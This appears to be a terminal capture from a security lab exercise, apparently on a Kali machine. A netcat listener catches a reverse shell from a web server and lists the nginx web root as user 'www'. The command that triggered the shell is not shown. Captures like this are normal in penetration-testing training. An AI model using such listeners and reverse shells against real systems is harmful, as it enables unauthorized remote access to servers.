 ┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.0.17.64] from (UNKNOWN) [10.0.5.24] 50607
bash: cannot set terminal process group (898): Can't assign requested address
bash: no job control in this shell
[www@bifur /usr/local/www/nginx-dist]$ ls
50x.html
EXAMPLE_DIRECTORY-DONT_ADD_OR_TOUCH_ANYTHING
b2.jpg
files.php
index.html
index.php
net.php
styles.css
time.php
[www@bifur /usr/local/www/nginx-dist]$